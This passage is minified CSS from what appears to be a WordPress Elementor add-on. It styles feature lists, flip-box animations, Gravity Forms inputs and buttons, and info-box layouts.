.rael-feature-list-item,.elementor-widget-rael-feature-list .rael-icon-position-top.rael-tablet-icon-position-top.rael-mobile-icon-position-right .rael-feature-list-items.connector-type-modern .rael-feature-list-item{padding:0 30px 0 0}}.rtl .elementor-widget-rael-feature-list .rael-icon-position-left .rael-feature-list-item,.rtl .elementor-widget-rael-feature-list .rael-icon-position-right .rael-feature-list-item{direction:ltr}.rael-icon-position-top .rael-feature-list-items .rael-feature-list-item{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.rael-icon-position-top .rael-feature-list-items .rael-feature-list-item .rael-feature-list-content-box{margin:0}.rael-flip-box{display:grid;grid-template-columns:1fr;perspective:1000px;position:relative;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.rael-flip-box .elementor-icon,.rael-flip-box .elementor-view-framed .elementor-icon,.rael-flip-box .elementor-view-stacked .elementor-icon{color:#fff}.rael-flip-box .elementor-icon svg,.rael-flip-box .elementor-view-framed .elementor-icon svg,.rael-flip-box .elementor-view-stacked .elementor-icon svg{fill:#fff}.rael-flip-box .elementor-view-framed .elementor-icon{border-color:#fff}.rael-flip-box .elementor-view-stacked .elementor-icon{background-color:rgba(0,0,0,.5)}.rael-flip-box:hover .elementor-icon i::before{content:''}.rael-flip-box .elementor-icon-wrapper{margin-bottom:20px}.rael-flip-box-front{background-color:#1e87f0}.rael-flip-box-back{background-color:#b7b4b4;display:block}.rael-flip-box-layer{grid-row-start:1;grid-column-start:1;width:100%;height:100%;position:absolute;transition:.6s ease-in-out}.rael-flip-box-layer-overlay{display:flex;width:100%;height:100%;flex-direction:column;justify-content:center;align-items:stretch;text-align:center;padding:35px}.rael-flip-box-layer-title{font-size:21px;line-height:1;font-weight:600;color:#fff}.rael-flip-box-layer-desc:not(:last-child),.rael-flip-box-layer-title:not(:last-child){margin:0 0 20px;padding:0}.rael-flip-box-layer-desc{font-size:14px;color:#e5e5e5}.rael-flip-box-image{margin:0 0 20px;display:inline-block;width:100%}.rael-flip-box-3d-yes .rael-flip-box-layer-inner{transform:translateZ(90px) scale(.91)}.rael-flip-box-3d-yes .rael-flip-box-layer-overlay{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;transform:translateZ(.1px);-webkit-backface-visibility:hidden;backface-visibility:hidden}.rael-flip-box-effect-flip .rael-flip-box{perspective:1000px;transform-style:preserve-3d}.rael-flip-box-effect-flip .rael-flip-box:hover .rael-flip-box-back,.rael-flip-box-effect-push .rael-flip-box-front,.rael-flip-box-effect-push .rael-flip-box:hover .rael-flip-box-back{transform:none}.rael-flip-box-effect-flip .rael-flip-box-layer{transform-style:preserve-3d;backface-visibility:hidden}.rael-flip-box-effect-flip .rael-flip-box-front{transform:none;z-index:1}.rael-flip-box-effect-flip.rael-flip-box-direction-left .rael-flip-box:hover .rael-flip-box-front,.rael-flip-box-effect-flip.rael-flip-box-direction-right .rael-flip-box-back{transform:rotateX(0) rotateY(-180deg)}.rael-flip-box-effect-flip.rael-flip-box-direction-left .rael-flip-box-back,.rael-flip-box-effect-flip.rael-flip-box-direction-right .rael-flip-box:hover .rael-flip-box-front{transform:rotateX(0) rotateY(180deg)}.rael-flip-box-effect-flip.rael-flip-box-direction-down .rael-flip-box:hover .rael-flip-box-front,.rael-flip-box-effect-flip.rael-flip-box-direction-up .rael-flip-box-back{transform:rotateX(-180deg) rotateY(0)}.rael-flip-box-effect-flip.rael-flip-box-direction-down .rael-flip-box-back,.rael-flip-box-effect-flip.rael-flip-box-direction-up .rael-flip-box:hover .rael-flip-box-front{transform:rotateX(180deg) rotateY(0)}.rael-flip-box-effect-push .rael-flip-box,.rael-flip-box-effect-slide .rael-flip-box{overflow:hidden}.rael-flip-box-effect-push.rael-flip-box-direction-left .rael-flip-box-back,.rael-flip-box-effect-push.rael-flip-box-direction-right .rael-flip-box:hover .rael-flip-box-front,.rael-flip-box-effect-slide.rael-flip-box-direction-left .rael-flip-box-back{transform:translateX(100%) translateY(0)}.rael-flip-box-effect-push.rael-flip-box-direction-left .rael-flip-box:hover .rael-flip-box-front,.rael-flip-box-effect-push.rael-flip-box-direction-right .rael-flip-box-back,.rael-flip-box-effect-slide.rael-flip-box-direction-right .rael-flip-box-back{transform:translateX(-100%) translateY(0)}.rael-flip-box-effect-push.rael-flip-box-direction-down .rael-flip-box-back,.rael-flip-box-effect-push.rael-flip-box-direction-up .rael-flip-box:hover .rael-flip-box-front,.rael-flip-box-effect-slide.rael-flip-box-direction-down .rael-flip-box-back{transform:translateX(0) translateY(-100%)}.rael-flip-box-effect-push.rael-flip-box-direction-down .rael-flip-box:hover .rael-flip-box-front,.rael-flip-box-effect-push.rael-flip-box-direction-up .rael-flip-box-back,.rael-flip-box-effect-slide.rael-flip-box-direction-up .rael-flip-box-back{transform:translateX(0) translateY(100%)}.rael-flip-box-effect-slide .rael-flip-box:focus-visible .rael-flip-box-back,.rael-flip-box-effect-slide .rael-flip-box:hover .rael-flip-box-back{transform:none}.rael-flip-box-effect-zoom-out .rael-flip-box{height:280px}.rael-flip-box-effect-zoom-out .rael-flip-box .rael-flip-box-front{transition:transform .7s,opacity .35s,width .1ms;opacity:1;transform:scale(1);z-index:1;width:100%}.rael-flip-box-effect-zoom-out .rael-flip-box:hover .rael-flip-box-front{width:0;opacity:0;transform:scale(.7);transition:transform .8s,opacity .7s .1s,width .1ms .7s}.rael-flip-box-effect-zoom-in .rael-flip-box .rael-flip-box-back{transition:transform .7s,opacity .5s .2s;opacity:0;transform:scale(.7)}.rael-flip-box-effect-zoom-in .rael-flip-box:focus-visible .rael-flip-box-back,.rael-flip-box-effect-zoom-in .rael-flip-box:hover .rael-flip-box-back{transition:transform .7s,opacity .5s;opacity:1;transform:scale(1)}.rael-flip-box-effect-fade .rael-flip-box .rael-flip-box-back{opacity:0}.rael-flip-box-effect-fade .rael-flip-box:focus-visible .rael-flip-box-back,.rael-flip-box-effect-fade .rael-flip-box:hover .rael-flip-box-back{opacity:1}.elementor-widget-rael-flip-box.rael-flip-box-flipped .rael-flip-box-front{display:none}.elementor-widget-rael-flip-box.rael-flip-box-flipped .rael-flip-box-back{transform:none;opacity:1}@media (max-device-width:1024px){.rael-flip-box{cursor:pointer}}.rael-gform-input-size-xs .rael-gform-style .ginput_container select{font-size:13px;padding:6px 10px}.rael-gform-input-size-xs .rael-gform-style .rael-gform-select-custom{font-size:13px}.rael-gform-input-size-xs .rael-gform-style .gform_body input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]),.rael-gform-input-size-xs .rael-gform-style .ginput_container .chosen-choices,.rael-gform-input-size-xs .rael-gform-style .ginput_container .chosen-single,.rael-gform-input-size-xs .rael-gform-style .ginput_container textarea{font-size:13px;padding:8px 10px}.rael-gform-style .gform_wrapper .chosen-choices li.search-field input.default,.rael-gform-style .gform_wrapper .chosen-choices li.search-field input[type=text],.rael-gform-style .gform_wrapper .gfield .ginput_container .chosen-choices,.rael-gform-style .gform_wrapper .gfield .ginput_container .chosen-single,.rael-gform-style .gform_wrapper .gfield .ginput_container select{height:auto}.rael-gform-style .gform_body ul{margin-left:0;list-style:none}.rael-gform-input-size-sm .rael-gform-style .gform_body input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]),.rael-gform-input-size-sm .rael-gform-style .ginput_container .chosen-choices,.rael-gform-input-size-sm .rael-gform-style .ginput_container .chosen-single,.rael-gform-input-size-sm .rael-gform-style .ginput_container textarea{font-size:15px;padding:12px 10px}.rael-gform-input-size-sm .rael-gform-style .ginput_container select{font-size:15px;padding:10px}.rael-gform-input-size-sm .rael-gform-style .rael-gform-select-custom{font-size:15px}.elementor-widget-rael-gform-styler .rael-gform-style .gform_wrapper .chosen-choices li.search-field input[type=text]{padding:0}.rael-gform-style .gform_page .gform_page_footer input[type=button]{margin-bottom:20px}.rael-gform-style .gform_wrapper .chosen-container-single .chosen-single div{display:none}.gform_wrapper .gform_body .gform_page .gform_page_footer .gform_next_button,.gform_wrapper .gform_body .gform_page .gform_page_footer .gform_previous_button{display:inline-block}.rael-gform-input-size-md .rael-gform-style .gform_body input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]),.rael-gform-input-size-md .rael-gform-style .ginput_container .chosen-choices,.rael-gform-input-size-md .rael-gform-style .ginput_container .chosen-single,.rael-gform-input-size-md .rael-gform-style .ginput_container textarea{font-size:16px;padding:15px 10px}.rael-gform-input-size-md .rael-gform-style .ginput_container select{font-size:16px;padding:13px 10px}.rael-gform-input-size-md .rael-gform-style .rael-gform-select-custom{font-size:16px}.rael-gform-style .gform_wrapper div.validation_error{border-top:none;border-bottom:none}.rael-gform-style .gchoice,.rael-gform-style .gchoice_button{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;vertical-align:middle}.rael-gform-input-size-lg .rael-gform-style .gform_body input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]),.rael-gform-input-size-lg .rael-gform-style .ginput_container .chosen-choices,.rael-gform-input-size-lg .rael-gform-style .ginput_container .chosen-single,.rael-gform-input-size-lg .rael-gform-style .ginput_container textarea{font-size:18px;padding:20px 10px}.rael-gform-input-size-lg .rael-gform-style .ginput_container select{font-size:18px;padding:18px 10px}.rael-gform-input-size-lg .rael-gform-style .rael-gform-select-custom{font-size:18px}.rael-gform-input-size-xl .rael-gform-style .gform_body input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]),.rael-gform-input-size-xl .rael-gform-style .ginput_container .chosen-choices,.rael-gform-input-size-xl .rael-gform-style .ginput_container .chosen-single,.rael-gform-input-size-xl .rael-gform-style .ginput_container textarea{font-size:20px;padding:25px 10px}.rael-gform-input-size-xl .rael-gform-style .ginput_container select{font-size:20px;padding:23px 10px}.rael-gform-input-size-xl .rael-gform-style .rael-gform-select-custom{font-size:20px}.elementor-widget-rael-gform-styler:not(.rael-gform-check-default-yes) .rael-gform-check-style .gfield_radio .gchoice_label label:before,.rael-gform-check-default-yes .rael-gform-check-style .gfield_checkbox input[type=checkbox],.rael-gform-check-default-yes .rael-gform-check-style .gfield_radio input[type=radio],.rael-gform-check-default-yes .rael-gform-check-style .ginput_container_consent input[type=checkbox],.rael-gform-check-style .gfield_checkbox input[type=checkbox]+label:before,.rael-gform-check-style .gfield_radio input[type=radio]+label:before,.rael-gform-check-style .ginput_container_consent input[type=checkbox]+label:before{-webkit-box-sizing:content-box;box-sizing:content-box}.rael-gform-check-style .ginput_container_consent input[type=checkbox]:checked+label:before{font-weight:700}.elementor-widget-rael-gform-styler:not(.rael-gform-check-default-yes) .rael-gform-style .gform_wrapper .gfield_radio .gchoice_label label:before,.rael-gform-check-default-yes .rael-gform-check-style .gfield_checkbox input[type=checkbox],.rael-gform-check-default-yes .rael-gform-check-style .gfield_radio input[type=radio],.rael-gform-check-default-yes .rael-gform-check-style .ginput_container_consent input[type=checkbox],.rael-gform-style .gform_wrapper input[type=checkbox]+label:before,.rael-gform-style .gform_wrapper input[type=checkbox]:checked+label:before,.rael-gform-style .gform_wrapper input[type=radio]+label:before,.rael-gform-style .gform_wrapper input[type=radio]:checked+label:before{-webkit-box-sizing:content-box!important;box-sizing:content-box!important}.rael-gform-check-default-yes .rael-gform-style.rael-gform-check-style .gform_wrapper.gf_browser_chrome ul.gform_fields li.gfield input[type=checkbox],.rael-gform-check-default-yes .rael-gform-style.rael-gform-check-style .gform_wrapper.gf_browser_chrome ul.gform_fields li.gfield input[type=radio]{margin-top:0;margin-left:0}.elementor-widget-rael-gform-styler:not(.rael-gform-check-default-yes).rael-gform-input-size-xs .rael-gform-check-style .gfield_radio .gchoice_label label:before,.rael-gform-input-size-xs .rael-gform-check-style .gfield_checkbox input[type=checkbox]+label:before,.rael-gform-input-size-xs .rael-gform-check-style .gfield_radio input[type=radio]+label:before,.rael-gform-input-size-xs .rael-gform-check-style .ginput_container_consent input[type=checkbox]+label:before{height:10px;width:10px}.rael-gform-input-size-xs .rael-gform-check-style .gfield_checkbox input[type=checkbox]:checked+label:before,.rael-gform-input-size-xs .rael-gform-check-style .ginput_container_consent input[type=checkbox]+label:before{font-size:8.33333px}.elementor-widget-rael-gform-styler:not(.rael-gform-check-default-yes).rael-gform-input-size-sm .rael-gform-check-style .gfield_radio .gchoice_label label:before,.rael-gform-input-size-sm .rael-gform-check-style .gfield_checkbox input[type=checkbox]+label:before,.rael-gform-input-size-sm .rael-gform-check-style .gfield_radio input[type=radio]+label:before,.rael-gform-input-size-sm .rael-gform-check-style .ginput_container_consent input[type=checkbox]+label:before{height:12px;width:12px}.rael-gform-input-size-sm .rael-gform-check-style .gfield_checkbox input[type=checkbox]:checked+label:before,.rael-gform-input-size-sm .rael-gform-check-style .ginput_container_consent input[type=checkbox]+label:before{font-size:10px}.elementor-widget-rael-gform-styler:not(.rael-gform-check-default-yes).rael-gform-input-size-md .rael-gform-check-style .gfield_radio .gchoice_label label:before,.rael-gform-input-size-md .rael-gform-check-style .gfield_checkbox input[type=checkbox]+label:before,.rael-gform-input-size-md .rael-gform-check-style .gfield_radio input[type=radio]+label:before,.rael-gform-input-size-md .rael-gform-check-style .ginput_container_consent input[type=checkbox]+label:before{height:15px;width:15px}.rael-gform-input-size-md .rael-gform-check-style .gfield_checkbox input[type=checkbox]:checked+label:before,.rael-gform-input-size-md .rael-gform-check-style .ginput_container_consent input[type=checkbox]+label:before{font-size:12.5px}.elementor-widget-rael-gform-styler:not(.rael-gform-check-default-yes).rael-gform-input-size-lg .rael-gform-check-style .gfield_radio .gchoice_label label:before,.rael-gform-input-size-lg .rael-gform-check-style .gfield_checkbox input[type=checkbox]+label:before,.rael-gform-input-size-lg .rael-gform-check-style .gfield_radio input[type=radio]+label:before,.rael-gform-input-size-lg .rael-gform-check-style .ginput_container_consent input[type=checkbox]+label:before{height:20px;width:20px}.rael-gform-input-size-lg .rael-gform-check-style .gfield_checkbox input[type=checkbox]:checked+label:before,.rael-gform-input-size-lg .rael-gform-check-style .ginput_container_consent input[type=checkbox]+label:before{font-size:16.66667px}.elementor-widget-rael-gform-styler:not(.rael-gform-check-default-yes).rael-gform-input-size-xl .rael-gform-check-style .gfield_radio .gchoice_label label:before,.rael-gform-input-size-xl .rael-gform-check-style .gfield_checkbox input[type=checkbox]+label:before,.rael-gform-input-size-xl .rael-gform-check-style .gfield_radio input[type=radio]+label:before,.rael-gform-input-size-xl .rael-gform-check-style .ginput_container_consent input[type=checkbox]+label:before{height:25px;width:25px}.rael-gform-input-size-xl .rael-gform-check-style .gfield_checkbox input[type=checkbox]:checked+label:before,.rael-gform-input-size-xl .rael-gform-check-style .ginput_container_consent input[type=checkbox]:checked+label:before{font-size:20.83333px}.elementor-widget-rael-gform-styler:not(.rael-gform-check-default-yes) .rael-gform-check-style .gfield_radio .gchoice_label label:before,.rael-gform-check-default-yes .rael-gform-check-style .gfield_radio input[type=radio],.rael-gform-check-default-yes .rael-gform-check-style .gfield_radio input[type=radio]:before,.rael-gform-check-style .gfield_radio input[type=radio]+label:before{-webkit-border-radius:100%;border-radius:100%}.rael-gform-check-default-yes .rael-gform-style.rael-gform-check-style .gform_body .ginput_container_checkbox .gfield_checkbox input[type=checkbox]+label:before,.rael-gform-check-default-yes .rael-gform-style.rael-gform-check-style .gform_body .ginput_container_consent input[type=checkbox]+label:before,.rael-gform-check-default-yes .rael-gform-style.rael-gform-check-style .gform_body .ginput_container_radio .gfield_radio input[type=radio]+label:before,.rael-gform-style.rael-gform-check-style .gform_body .ginput_container_checkbox .gfield_checkbox input[type=checkbox],.rael-gform-style.rael-gform-check-style .gform_body .ginput_container_consent input[type=checkbox],.rael-gform-style.rael-gform-check-style .gform_body .ginput_container_radio .gfield_radio input[type=radio]{display:none}.rael-gform-check-default-yes .rael-gform-style.rael-gform-check-style .gform_body .ginput_container_checkbox .gfield_checkbox input[type=checkbox],.rael-gform-check-default-yes .rael-gform-style.rael-gform-check-style .gform_body .ginput_container_consent input[type=checkbox],.rael-gform-check-default-yes .rael-gform-style.rael-gform-check-style .gform_body .ginput_container_radio .gfield_radio input[type=radio]{display:inline-block;-webkit-appearance:none;-moz-appearance:none;appearance:none;cursor:pointer}.elementor-widget-rael-gform-styler:not(.rael-gform-check-default-yes) .rael-gform-style.rael-gform-check-style .gform_body .ginput_container_radio .gfield_radio .gchoice_label label:before,.rael-gform-check-default-yes .rael-gform-style.rael-gform-check-style .gform_body .ginput_container_checkbox .gfield_checkbox input[type=checkbox]:checked:before,.rael-gform-check-default-yes .rael-gform-style.rael-gform-check-style .gform_body .ginput_container_consent input[type=checkbox]:checked:before,.rael-gform-check-default-yes .rael-gform-style.rael-gform-check-style .gform_body .ginput_container_radio .gfield_radio input[type=radio]:checked:before,.rael-gform-style.rael-gform-check-style .gform_body .ginput_container_checkbox .gfield_checkbox input[type=checkbox]+label:before,.rael-gform-style.rael-gform-check-style .gform_body .ginput_container_consent input[type=checkbox]+label:before,.rael-gform-style.rael-gform-check-style .gform_body .ginput_container_radio .gfield_radio input[type=radio]+label:before{content:"";display:inline-block;vertical-align:middle;margin-right:10px;text-align:center}.rael-gform-check-default-yes .rael-gform-style.rael-gform-check-style .gform_body .ginput_container_checkbox .gfield_checkbox input[type=checkbox],.rael-gform-check-default-yes .rael-gform-style.rael-gform-check-style .gform_body .ginput_container_consent input[type=checkbox],.rael-gform-check-default-yes .rael-gform-style.rael-gform-check-style .gform_body .ginput_container_radio .gfield_radio input[type=radio]{margin-right:10px}.rael-gform-check-default-yes .rael-gform-style.rael-gform-check-style .gform_body .ginput_container_checkbox .gfield_checkbox input[type=checkbox]:checked:before,.rael-gform-check-default-yes .rael-gform-style.rael-gform-check-style .gform_body .ginput_container_consent input[type=checkbox]:checked:before,.rael-gform-style.rael-gform-check-style .gform_body .ginput_container_checkbox .gfield_checkbox input[type=checkbox]:checked+label:before,.rael-gform-style.rael-gform-check-style .gform_body .ginput_container_consent input[type=checkbox]:checked+label:before{content:"\2714";line-height:1.2}.rael-gform-check-default-yes .rael-gform-style.rael-gform-check-style .gform_body .ginput_container_checkbox .gfield_checkbox input[type=checkbox]:checked:before,.rael-gform-check-default-yes .rael-gform-style.rael-gform-check-style .gform_body .ginput_container_consent input[type=checkbox]:checked:before,.rael-gform-check-default-yes .rael-gform-style.rael-gform-check-style .gform_body .ginput_container_radio .gfield_radio input[type=radio]:checked:before{display:-webkit-box;display:-ms-flexbox;display:flex;height:100%;width:100%;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.rael-gform-button-right .gform_next_button,.rael-gform-button-right .gform_previous_button{margin-right:5px!important}.rael-gform-button-center .gform_page .gform_page_footer input[type=button],.rael-gform-button-center .gform_page .gform_page_footer input[type=submit],.rael-gform-button-center .gform_wrapper .gform_footer input[type=submit],.rael-gform-button-justify .gform_page .gform_page_footer input[type=button],.rael-gform-button-justify .gform_page .gform_page_footer input[type=submit],.rael-gform-button-justify .gform_wrapper .gform_footer input[type=submit],.rael-gform-button-left .gform_page .gform_page_footer input[type=button],.rael-gform-button-left .gform_page .gform_page_footer input[type=submit],.rael-gform-button-left .gform_wrapper .gform_footer input[type=submit],.rael-gform-button-right .gform_page .gform_page_footer input[type=button],.rael-gform-button-right .gform_page .gform_page_footer input[type=submit],.rael-gform-button-right .gform_wrapper .gform_footer input[type=submit]{display:-webkit-box;display:-ms-flexbox;-js-display:flex;display:flex;width:auto}.rael-gform-button-center .gform_page .gform_page_footer input[type=button],.rael-gform-button-center .gform_page .gform_page_footer input[type=submit],.rael-gform-button-center .gform_wrapper .gform_footer input[type=submit],html[dir=rtl] .rael-gform-button-center .gform_page .gform_page_footer input[type=button],html[dir=rtl] .rael-gform-button-center .gform_page .gform_page_footer input[type=submit],html[dir=rtl] .rael-gform-button-center .gform_wrapper .gform_footer input[type=submit]{margin-left:auto;margin-right:auto}.rael-gform-button-center .gform_page .gform_page_footer{text-align:center}.rael-gform-button-right .gform_page .gform_page_footer{text-align:right}.rael-gform-button-left .gform_page .gform_page_footer input[type=button],.rael-gform-button-left .gform_page .gform_page_footer input[type=submit],.rael-gform-button-left .gform_wrapper .gform_footer input[type=submit],html[dir=rtl] .rael-gform-button-right .gform_page .gform_page_footer input[type=button],html[dir=rtl] .rael-gform-button-right .gform_page .gform_page_footer input[type=submit],html[dir=rtl] .rael-gform-button-right .gform_wrapper .gform_footer input[type=submit]{margin-left:0;margin-right:auto}.rael-gform-button-right .gform_page .gform_page_footer input[type=button],.rael-gform-button-right .gform_page .gform_page_footer input[type=submit],.rael-gform-button-right .gform_wrapper .gform_footer input[type=submit],html[dir=rtl] .rael-gform-button-left .gform_page .gform_page_footer input[type=button],html[dir=rtl] .rael-gform-button-left .gform_page .gform_page_footer input[type=submit],html[dir=rtl] .rael-gform-button-left .gform_wrapper .gform_footer input[type=submit]{margin-left:auto;margin-right:0}.rael-gform-button-justify .gform_page .gform_page_footer input[type=button],.rael-gform-button-justify .gform_page .gform_page_footer input[type=submit],.rael-gform-button-justify .gform_wrapper .gform_footer input[type=submit]{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:100%}.rael-gform-style .gform_wrapper .top_label .gfield_error{width:100%!important}.rael-gform-style .gform_wrapper .gform_page_footer.left_label,.rael-gform-style .gform_wrapper .gform_page_footer.right_label{padding:0}.rael-gform-button-width-full_width .gform_footer input[type=submit]{display:block;text-align:center;width:100%}.rael-gform-btn-size-xs .rael-gform-style input[type=button],.rael-gform-btn-size-xs .rael-gform-style input[type=submit]{font-size:13px;padding:10px 20px;-webkit-border-radius:2px;border-radius:2px}.rael-gform-btn-size-sm .rael-gform-style input[type=button],.rael-gform-btn-size-sm .rael-gform-style input[type=submit]{font-size:15px;padding:12px 24px;-webkit-border-radius:3px;border-radius:3px}.rael-gform-btn-size-md .rael-gform-style input[type=button],.rael-gform-btn-size-md .rael-gform-style input[type=submit]{font-size:16px;padding:15px 30px;-webkit-border-radius:4px;border-radius:4px}.rael-gform-btn-size-lg .rael-gform-style input[type=button],.rael-gform-btn-size-lg .rael-gform-style input[type=submit]{font-size:18px;padding:20px 40px;-webkit-border-radius:5px;border-radius:5px}.rael-gform-btn-size-xl .rael-gform-style input[type=button],.rael-gform-btn-size-xl .rael-gform-style input[type=submit]{font-size:20px;padding:25px 50px;-webkit-border-radius:6px;border-radius:6px}@media only screen and (max-width:976px){.rael-gform-button-center .gform_page .gform_page_footer{text-align:center}.rael-gform-button-right .gform_page .gform_page_footer{text-align:right}.rael-tablet-gf-button-center .gform_page .gform_page_footer input[type=button],.rael-tablet-gf-button-center .gform_page .gform_page_footer input[type=submit],.rael-tablet-gf-button-center .gform_wrapper .gform_footer input[type=submit]{margin-left:auto;margin-right:auto;width:auto}.rael-tablet-gf-button-left .gform_page .gform_page_footer input[type=button],.rael-tablet-gf-button-left .gform_page .gform_page_footer input[type=submit],.rael-tablet-gf-button-left .gform_wrapper .gform_footer input[type=submit]{margin-left:0;margin-right:auto;width:auto}.rael-tablet-gf-button-right .gform_page .gform_page_footer input[type=button],.rael-tablet-gf-button-right .gform_page .gform_page_footer input[type=submit],.rael-tablet-gf-button-right .gform_wrapper .gform_footer input[type=submit]{margin-left:auto;margin-right:0;width:auto}.rael-tablet-gf-button-justify .gform_page .gform_page_footer input[type=button],.rael-tablet-gf-button-justify .gform_page .gform_page_footer input[type=submit],.rael-tablet-gf-button-justify .gform_wrapper .gform_footer input[type=submit]{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:100%}}@media only screen and (max-width:767px){.rael-gform-button-center .gform_page .gform_page_footer{text-align:center}.rael-gform-button-right .gform_page .gform_page_footer{text-align:right}.rael-mobile-gf-button-center .gform_page .gform_page_footer input[type=button],.rael-mobile-gf-button-center .gform_page .gform_page_footer input[type=submit],.rael-mobile-gf-button-center .gform_wrapper .gform_footer input[type=submit]{margin-left:auto;margin-right:auto;width:auto}.rael-mobile-gf-button-left .gform_page .gform_page_footer input[type=button],.rael-mobile-gf-button-left .gform_page .gform_page_footer input[type=submit],.rael-mobile-gf-button-left .gform_wrapper .gform_footer input[type=submit]{margin-left:0;margin-right:auto;width:auto}.rael-mobile-gf-button-right .gform_page .gform_page_footer input[type=button],.rael-mobile-gf-button-right .gform_page .gform_page_footer input[type=submit],.rael-mobile-gf-button-right .gform_wrapper .gform_footer input[type=submit]{margin-left:auto;margin-right:0;width:auto}.rael-mobile-gf-button-justify .gform_page .gform_page_footer input[type=button],.rael-mobile-gf-button-justify .gform_page .gform_page_footer input[type=submit],.rael-mobile-gf-button-justify .gform_wrapper .gform_footer input[type=submit]{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:100%}}.elementor .gm-style img{max-width:none}.rael-infobox__content{width:100%;word-break:break-word}.rael-infobox__icon{display:inline-block;line-height:1;font-size:0}.rael-infobox-module-link .rael-infobox__icon i,.rael-infobox-module-link .rael-infobox__icon svg,.rael-infobox-module-link:hover{-webkit-transition:color .2s;-o-transition:color .2s;transition:color .2s}.rael-infobox__imgicon-style--circle .rael-infobox__icon,.rael-infobox__imgicon-style--circle .rael-infobox__image-content{-webkit-border-radius:100%;border-radius:100%}.rael-infobox--photo-left-title .rael-infobox__imgicon-wrapper,.rael-infobox--photo-left .rael-infobox__imgicon-wrapper,.rael-infobox--photo-right-title .rael-infobox__imgicon-wrapper,.rael-ingobox-photo-right .rael-infobox__imgicon-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-negative:0;flex-shrink:0}.rael-infobox--photo-left-title .rael-infobox__title-wrapper,.rael-infobox--photo-left .rael-infobox__title-wrapper,.rael-infobox--photo-right-title .rael-infobox__title-wrapper,.rael-ingobox-photo-right .rael-infobox__title-wrapper{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}.rael-infobox__image-valign--middle.rael-infobox--icon-left-title .rael-infobox__title-wrapper,.rael-infobox__image-valign--middle.rael-infobox--icon-left .rael-infobox__content,.rael-infobox__image-valign--middle.rael-infobox--icon-right-title .rael-infobox__title-wrapper,.rael-infobox__image-valign--middle.rael-infobox--icon-right .rael-infobox__content,.rael-infobox__image-valign--middle.rael-infobox--photo-left-title .rael-infobox__title-wrapper,.rael-infobox__image-valign--middle.rael-infobox--photo-left .rael-infobox__content,.rael-infobox__image-valign--middle.rael-infobox--photo-right-title .rael-infobox__title-wrapper,.rael-infobox__image-valign--middle.rael-infobox--photo-right .rael-infobox__content,.rael-infobox__image-valign--middle .rael-infobox__imgicon-wrapper{-ms-flex-item-align:center;align-self:center}.rael-infobox--left{text-align:left;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.rael-infobox--right{text-align:right;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.rael-infobox--center{text-align:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.rael-infobox-left-right-wrapper,.rael-infobox__title-wrapper{width:100%}.rael-infobox--icon-above-title .rael-infobox-left-right-wrapper,.rael-infobox--icon-below-title .rael-infobox-left-right-wrapper,.rael-infobox--photo-above-title .rael-infobox-left-right-wrapper,.rael-infobox--photo-below-title .rael-infobox-left-right-wrapper{display:block;min-width:100%;width:100%}.rael-infobox--icon-left-title .rael-infobox__icon-wrapper,.rael-infobox--icon-left .rael-infobox__icon-wrapper{margin-right:10px}.rael-infobox--icon-right-title .rael-infobox__icon-wrapper,.rael-infobox--icon-right .rael-infobox__icon-wrapper{margin-left:10px}.rael-infobox--photo-left-title .rael-infobox__image-content,.rael-infobox--photo-left .rael-infobox__image-content{margin-right:10px}.rael--infobox--photo-right-title .rael-infobox__image-content,.rael-infobox--photo-right .rael-infobox__image-content{margin-left:10px}.rael-infobox--icon-left-title .rael-infobox-image--left-of-heading,.rael-infobox--icon-left .rael-infobox-left-right-wrapper,.rael-infobox--icon-right-title .rael-infobox-image--right-of-heading,.rael-infobox--icon-right .rael-infobox-left-right-wrapper,.rael-infobox--photo-left-title .rael-infobox-image--left-of-heading,.rael-infobox--photo-left .rael-infobox-left-right-wrapper,.rael-infobox--photo-right-title .rael-infobox-image--right-of-heading,.rael-infobox--photo-right .rael-infobox-left-right-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex}.rael-infobox--icon-right-title .rael-infobox-image--right-of-heading,.rael-infobox--photo-right-title .rael-infobox-image--right-of-heading{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.rael-infobox__imgicon-wrapper .rael-infobox--photo-above-title{display:block}.rael-infobox__imgicon-wrapper .rael-infobox--photo-below-title{display:block;margin:10px 0 15px}.rael-infobox__icon-wrapper .rael-infobox__icon{-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.rael-infobox__icon-wrapper .rael-infobox__icon i{height:auto;width:auto;position:relative}.rael-infobox__icon-wrapper .rael-infobox__icon svg{height:100%;width:100%}.rael-infobox__imgicon-wrapper .rael-infobox__image-content{display:inline-block;line-height:0;position:relative;max-width:100%}.rael-infobox__imgicon-wrapper .rael-infobox__image-content img{display:inline;height:auto!important;max-width:100%;-webkit-box-sizing:content-box;box-sizing:content-box;-webkit-border-radius:inherit;border-radius:inherit}.rael-infobox-module-link{position:absolute;width:100%;height:100%;left:0;top:0;bottom:0;right:0;z-index:4}.elementor-edit-mode .rael-infobox-module-link{z-index:2}.rael-infobox__link-icon--after{margin-left:5px;margin-right:0}.rael-infobox__link-icon--before{margin-left:0;margin-right:5px}.rael-infobox__link-icon{-webkit-transition:all .2s linear;-o-transition:all .2s linear;transition:all .2s linear}.rael-infobox-link-type-module 